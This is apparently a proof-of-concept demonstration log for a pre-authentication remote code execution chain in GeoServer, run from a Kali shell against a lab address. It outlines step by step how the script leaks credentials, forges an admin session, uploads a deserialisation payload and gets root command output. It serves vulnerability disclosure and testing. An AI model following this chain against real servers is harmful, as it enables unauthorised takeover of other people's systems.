 ┌──(root🎃kali)-[~/Desktop/geoserver-unauth-rce-poc-main]
└─# python3 geoserver_preauth_rce.py -u http://192.168.24.10:18080/geoserver -c id
GeoServer
pre-auth RCE · WFS XInclude → HSQLDB deserialisation · GeoServer 3.0.0
discovered by CryptoCat · cryptocat.me
[*] Probing anonymous WFS stored-query errors for the data-directory path
[+] data directory: /opt/geoserver_data
[*] Persisting an anonymous x/WFS stored query with deferred XInclude
[+] DescribeStoredQueries disclosed the remember-me key and admin password digest
[*] Forging a remember-me cookie and exchanging it for a session
[+] administrator JSESSIONID accepted by the REST API
[*] Uploading the HSQLDB payload database and request via REST
[+] registered JDBC user-group service 'jdbc_geoserver_poc'
[*] Triggering deserialisation through a user-property lookup
[+] command executed (exit code 0)
[+] output of: id
uid=0(root) gid=0(root) groups=0(root)
[*] Cleaning up
[+] removed the staging directory and temporary JDBC service